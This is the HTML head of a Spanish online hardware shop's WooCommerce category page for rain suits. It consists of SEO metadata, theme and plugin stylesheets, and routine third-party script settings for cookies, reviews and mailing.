

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bricoset.com/trajes-de-agua/
body_size: 58757
content:
<!DOCTYPE html>
<html lang="es" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://bricoset.com/xmlrpc.php" />
<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/1e3415352a5aa89bb977696b/script.js"></script><meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Optimización en motores de búsqueda por Rank Math PRO -  https://rankmath.com/ -->
<title>Trajes de agua archivos - BricoSet.com</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://bricoset.com/trajes-de-agua/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Trajes de agua archivos - BricoSet.com" />
<meta property="og:url" content="https://bricoset.com/trajes-de-agua/" />
<meta property="og:site_name" content="BricoSet.com" />
<meta property="article:publisher" content="https://www.facebook.com/Bricoset" />
<meta property="og:image" content="https://bricoset.com/wp-content/uploads/744.jpg" />
<meta property="og:image:secure_url" content="https://bricoset.com/wp-content/uploads/744.jpg" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="Trajes de agua" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Trajes de agua archivos - BricoSet.com" />
<meta name="twitter:site" content="@BricoSet" />
<meta name="twitter:label1" content="Productos" />
<meta name="twitter:data1" content="4" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://bricoset.com/#organization","name":"BricoSet","sameAs":["https://www.facebook.com/Bricoset","https://twitter.com/BricoSet"]},{"@type":"WebSite","@id":"https://bricoset.com/#website","url":"https://bricoset.com","name":"BricoSet","publisher":{"@id":"https://bricoset.com/#organization"},"inLanguage":"es"},{"@type":"CollectionPage","@id":"https://bricoset.com/trajes-de-agua/#webpage","url":"https://bricoset.com/trajes-de-agua/","name":"Trajes de agua archivos - BricoSet.com","isPartOf":{"@id":"https://bricoset.com/#website"},"inLanguage":"es"}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='prefetch' href='https://bricoset.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://bricoset.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://bricoset.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://bricoset.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://bricoset.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="BricoSet.com &raquo; Feed" href="https://bricoset.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BricoSet.com &raquo; Feed de los comentarios" href="https://bricoset.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BricoSet.com &raquo; Trajes de agua Categoría Feed" href="https://bricoset.com/trajes-de-agua/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='acy_front_messages_css-css' href='https://bricoset.com/wp-content/plugins/acymailing/media/css/front/messages.min.css?v=1767870617&#038;ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//bricoset.com/wp-content/cache/wpfc-minified/f1r3acsp/9myiw.css" media="all"/>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://bricoset.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='jquery-selectBox-css' href='https://bricoset.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//bricoset.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='yith-wcwl-main-css' href='https://bricoset.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//bricoset.com/wp-content/cache/wpfc-minified/6yjbun8a/9myiw.css" media="all"/>
<style id='yith-wcwl-main-inline-css' type='text/css'>
:root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
:root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
:root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
:root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #b20000;--wp--preset--color--success: #128c7e;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://bricoset.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='woocommerce-notification-css' href='https://bricoset.com/wp-content/plugins/woocommerce-notification/css/woocommerce-notification.min.css?ver=1.3.9.8' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//bricoset.com/wp-content/cache/wpfc-minified/9k5exax4/9n1ty.css" media="all"/>
<style id='woocommerce-notification-inline-css' type='text/css'>
#message-purchased{
background-color: #ffffff;                       
color:#ffffff !important;
border-radius:0 ;
}
#message-purchased img{
border-radius:0 0 0 0;
}
#message-purchased a, #message-purchased p span{
color:#ffffff !important;
}#message-purchased.wn-extended::before{
background-image: url('https://bricoset.com/wp-content/plugins/woocommerce-notification/images/background/bg_mother.png');  
border-radius:0;
}
/*# sourceURL=woocommerce-notification-inline-css */
</style>
<!-- <link rel='stylesheet' id='woocommerce-notification-templates-css' href='https://bricoset.com/wp-content/plugins/woocommerce-notification/css/woocommerce-notification-templates.css?ver=1.3.9.8' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//bricoset.com/wp-content/cache/wpfc-minified/2o01fbh3/9myiw.css" media="all"/>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<!-- <link rel='stylesheet' id='flatsome-woocommerce-wishlist-css' href='https://bricoset.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.css?ver=3.20.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='pwb-styles-frontend-css' href='https://bricoset.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.6.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='newsletter-css' href='https://bricoset.com/wp-content/plugins/newsletter/style.css?ver=9.1.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-main-css' href='https://bricoset.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//bricoset.com/wp-content/cache/wpfc-minified/es95vvjd/9n1ty.css" media="all"/>
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
font-family: "fl-icons";
font-display: block;
src: url(https://bricoset.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
src:
url(https://bricoset.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
url(https://bricoset.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
url(https://bricoset.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
url(https://bricoset.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
url(https://bricoset.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
}
/*# sourceURL=flatsome-main-inline-css */
</style>
<!-- <link rel='stylesheet' id='flatsome-shop-css' href='https://bricoset.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-style-css' href='https://bricoset.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sib-front-css-css' href='https://bricoset.com/wp-content/plugins/mailin/css/mailin-front.css?ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//bricoset.com/wp-content/cache/wpfc-minified/1z8oco7d/9myiw.css" media="all"/>
<script type="text/javascript" id="acy_front_messages_js-js-before">
/* <![CDATA[ */
var ACYM_AJAX_START = "https://bricoset.com/wp-admin/admin-ajax.php";
var ACYM_AJAX_PARAMS = "?action=acymailing_router&noheader=1&nocache=1768933421";
var ACYM_AJAX = ACYM_AJAX_START + ACYM_AJAX_PARAMS;
//# sourceURL=acy_front_messages_js-js-before
/* ]]> */
</script>
<script src='//bricoset.com/wp-content/cache/wpfc-minified/2crzpk83/9n1ty.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://bricoset.com/wp-content/plugins/acymailing/media/js/front/messages.min.js?v=1767870617&amp;ver=6.9" id="acy_front_messages_js-js"></script> -->
<script type="text/javascript" id="tp-js-js-extra">
/* <![CDATA[ */
var trustpilot_settings = {"key":"","TrustpilotScriptUrl":"https://invitejs.trustpilot.com/tp.min.js","IntegrationAppUrl":"//ecommscript-integrationapp.trustpilot.com","PreviewScriptUrl":"//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js","PreviewCssUrl":"//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css","PreviewWPCssUrl":"//ecommplugins-scripts.trustpilot.com/v2.1/css/preview_wp.css","WidgetScriptUrl":"//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js"};
//# sourceURL=tp-js-js-extra
/* ]]> */
</script>
<script src='//bricoset.com/wp-content/cache/wpfc-minified/eetpjkq8/9n1ty.js' type="text/javascript"></script>
